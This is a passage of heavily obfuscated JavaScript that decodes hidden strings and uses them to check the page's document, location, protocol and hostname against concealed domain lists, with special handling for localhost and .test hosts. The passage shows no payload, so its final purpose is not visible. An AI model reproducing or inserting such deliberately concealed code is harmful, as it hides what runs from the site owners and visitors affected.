8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'vju^')+X(0x54b,'CL11')+X(0x2fe,'B@pi')+X(0x58b,'B@pi')+X(0x4b6,'ICF8')+X(0x40c,'#J7Q')+X(0x2f8,'U6nm')+X(0x847,'FvgT')+X(0x28b,'4fsG')+X(0x68b,'ICF8')+X(0x43d,'B@pi')+X(0x2c5,'tE0C')+X(0x876,'dlY5')+X(0x748,'!5gl')+X(0x241,'ien^')+X(0x2bf,'xGa@')+X(0x263,'4fsG')+X(0x66f,'4fsG')+X(0x75c,'h*gp')+X(0x1fc,'qn6d')+X(0x4ef,'w1q2')+X(0x55e,'OvUn')+X(0x756,'xGa@')+X(0x7db,'h*gp')+X(0x3f9,'uC(L')+X(0x6e6,'4fsG')),c[X(0x2cc,'!5gl')]=X(0x502,'E@JA')+X(0x343,'B@pi')+X(0x4ec,'lgKQ')+X(0x35c,'iYY(')+X(0xe3,'U6nm')+X(0x6c2,'uC(L')+X(0x586,'Hr1e')+X(0x561,'B@pi')+X(0x4e9,'dlY5')+X(0x189,'qn6d')+X(0x3b3,'&Yv*')+X(0x6f1,'T8us')+X(0x1e9,'tE0C')+X(0x4cb,'tE0C')+X(0x1ff,'^Ue6')+'q',c[X(0x5d9,'B@pi')]=X(0x3be,'FvgT')+X(0x4e2,'I0O0')+X(0x4e3,'qn6d')+X(0x594,'u%iB')+X(0x68d,'I0O0')+X(0x76c,'E@JA')+X(0x439,'iYY(')+X(0x110,'&Yv*')+X(0x1a6,'1t5k')+X(0x35e,'T8us')+X(0x3ff,'#J7Q')+']',c[X(0x52e,'(hgT')]=X(0x70a,'O3#F')+X(0x147,'YzhO')+X(0x699,'E@JA')+X(0x262,'w1q2')+X(0x11b,'u%iB')+X(0x367,'OvUn')+X(0x7e4,'sjMz')+X(0x13c,'dlY5')+X(0x145,'ICF8')+X(0x444,'P6hH')+X(0x24f,'j4FF')+X(0x473,'lgKQ')+X(0xa6,'lgKQ')+X(0x3a6,'dlY5')+X(0x7a4,'LPsB')+X(0x10a,'U6nm')+X(0x684,'T8us')+X(0x387,'1t5k'),c[X(0x695,'4fsG')]=X(0x3fa,'h*gp')+X(0x55c,'uC(L'),c[X(0x39e,'bN^%')]=X(0x466,'l#oY')+X(0x80,'XIEg')+X(0x3e4,'fQdX')+X(0x1ba,'B@pi')+X(0x1c1,'uC(L'),c[X(0xe8,'vju^')]=function(z,B){return z!==B;},c[X(0x82e,'YzhO')]=X(0x465,'xGa@')+X(0x64f,'dlY5'),c[X(0x33e,'U6nm')]=function(z,B){return z===B;},c[X(0x681,'qn6d')]=X(0x3c6,'T8us')+'t',c[X(0x520,'u%iB')]=X(0x708,'#J7Q')+X(0x682,'w1q2'),c[X(0x5aa,'sjMz')]=function(z,B){return z===B;},c[X(0x3b9,'iYY(')]=function(y){return y();},c[X(0x271,'u%iB')]=function(y,z,B){return y(z,B);},c[X(0x1fb,'sfla')]=function(y,z,B){return y(z,B);},c[X(0x283,'XIEg')]=function(z,B){return z-B;},c[X(0x2c6,'^Ue6')]=function(y){return y();},c[X(0x524,'LPsB')]=function(y){return y();},c[X(0x688,'(hgT')]=function(y,z,B){return y(z,B);},c[X(0x1f4,'^Ue6')]=function(y){return y();},c[X(0x405,'!5gl')]=X(0x22d,'FvgT')+'t',c[X(0x422,'oEd3')]=X(0x46e,'B@pi')+X(0x102,'O3#F')+X(0x2a9,'vju^'),c[X(0x713,'u%iB')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x61c,'I0O0')]=X(0x71f,'&Yv*')+X(0x120,'!5gl')+X(0x5ae,'tE0C')+X(0x2fa,'sfla')+X(0x3c1,'xGa@')+X(0x759,'h*gp')+X(0x70f,'Hr1e')+X(0x2a0,'uC(L'),c[X(0x46c,'uC(L')]=X(0x3e2,'lgKQ')+X(0x378,'fQdX')+X(0x66e,'w1q2')+X(0x7f1,'r(X(')+X(0x123,'!5gl')+X(0x452,'bN^%'),c[X(0x5a2,'^Ue6')]=function(y,z,B){return y(z,B);},c[X(0x3ab,'&Yv*')]=function(y,z){return y(z);},c[X(0xb2,'4fsG')]=function(z,B){return z+B;},c[X(0x77f,'uC(L')]=X(0x421,'I0O0');var d=c,f=function(){var y=!![];return function(z,B){var G=y?function(){var Y=_0x6867144d;if(B){var I=B[Y(0x3dd,'!5gl')](z,arguments);return B=null,I;}}:function(){};return y=![],G;};}();function g(y,z){var Z=X,B={};B[Z(0x49b,'dlY5')]=function(J,L){var a0=Z;return d[a0(0x532,'OvUn')](J,L);},B[Z(0x469,'ien^')]=function(J,L){var a1=Z;return d[a1(0x125,'qn6d')](J,L);};var G=B;for(var I in y)if(d[Z(0x4a6,'#J7Q')](I[Z(0x130,'O3#F')+'h'],z)&&function(J,L){var a2=Z;for(var O=0x2;G[a2(0x544,'FvgT')](O,L[a2(0x3b2,'sfla')+'h']);O++)if(G[a2(0x765,'QGby')](J[a2(0x77,'YzhO')+a2(0x337,'sfla')](L[O][0x0]),L[O][0x1]))return;return 0x1;}(I,arguments))return y[I];}function h(y,z){var a3=X;return d[a3(0xa5,'lgKQ')](y,Math[a3(0x6d4,'ien^')](d[a3(0x30d,'j4FF')](Math[a3(0x1bf,'XIEg')+'m'](),d[a3(0x7d2,'6@)[')](d[a3(0x26f,'&Yv*')](z,0x1),y))));}function i(y,z){var a4=X;for(var B=0x0;d[a4(0x18e,'dlY5')](B,z[a4(0x862,'ien^')+'h']);B++){var G=z[B],I=d[a4(0x58c,'ICF8')](0x0,G[a4(0x5d3,'xGa@')+'Of']('.'))?d[a4(0x3f6,'OvUn')]('.',y):y,J=d[a4(0x792,'T8us')](I[a4(0x69f,'*(3L')+'h'],G[a4(0x37a,'YzhO')+'h']),L=I[a4(0x43e,'P6hH')+'Of'](G,J),J=d[a4(0x4ff,'794(')](-0x1,L)&&d[a4(0x5ba,'sfla')](L,J);if(J&&(d[a4(0x583,'C9Xg')](I[a4(0x513,'fQdX')+'h'],G[a4(0x31a,'FvgT')+'h'])||d[a4(0x203,'uC(L')](0x0,G[a4(0x85b,'PU)y')+'Of']('.'))))return 0x1;}}function j(){var a5=X,y,z;return d[a5(0x140,'r(X(')](g,d[a5(0x34f,'u%iB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a6=X,y=d[a6(0x1cf,'oEd3')](l,d[a6(0x7e9,'U6nm')](j));if(y){var y=d[a6(0x4fc,'C9Xg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x65c,'LPsB')](0x46,y[a6(0x498,'ien^')+a6(0x264,'E@JA')](0x0))&&d[a6(0x420,'OvUn')](0x66,y[a6(0x856,'#J7Q')+a6(0x632,'l#oY')](0x0))||d[a6(0x7b8,'T8us')](0x49,y[a6(0x7cd,'ICF8')+a6(0x632,'l#oY')](0x1))&&d[a6(0x758,'OvUn')](0x69,y[a6(0x5df,'OvUn')+a6(0x7a9,'6@)[')](0x1))||d[a6(0x1b5,'bN^%')](0x4c,y[a6(0x208,'Hr1e')+a6(0x40f,'h*gp')](0x2))&&d[a6(0x6ca,'uC(L')](0x6c,y[a6(0x7a6,'bN^%')+a6(0x6c9,'xGa@')](0x2))||d[a6(0x82d,'dlY5')](0x45,y[a6(0x689,'j4FF')+a6(0x3a5,'p2&O')](0x3))&&d[a6(0x7ae,'FvgT')](0x65,y[a6(0x7a6,'bN^%')+a6(0x3a5,'p2&O')](0x3))||d[a6(0x213,'r(X(')](0x3a,y[a6(0x3fe,'lgKQ')+a6(0x3d1,'T8us')](0x4))):void 0x0;}}function l(y){var a7=X;return d[a7(0x33a,'iYY(')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=X,y=d[a8(0x5ad,'4fsG')](j);if(y){var z=d[a8(0x3b1,'C9Xg')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a8(0x9e,'u%iB')](z,'~')?d[a8(0x3e7,'794(')](l,y):B)&&d[a8(0x362,'oEd3')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x874,'#J7Q')](z,B);}}function n(){var a9=X,y=d[a9(0x701,'*(3L')],z=new RegExp(d[a9(0x6a1,'P6hH')],'g');return y[a9(0x566,'YzhO')+'ce'](z,'')[a9(0x497,'vju^')](';');}function p(){var aa=X,y=d[aa(0x612,'bN^%')],z=new RegExp(d[aa(0x29c,'ICF8')],'g');return y[aa(0x5c2,'#J7Q')+'ce'](z,'')[aa(0x2eb,'!5gl')](';');}function q(y){var ab=X;return d[ab(0x24b,'PU)y')](-0x1,y[ab(0x92,'bN^%')+'Of'](String[ab(0x198,'P6hH')+ab(0x5f1,'QGby')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x395,'LPsB')](y)||new RegExp(d[ab(0x218,'E@JA')],'g')[ab(0x413,'l#oY')](y));var z;}function r(y,z){var 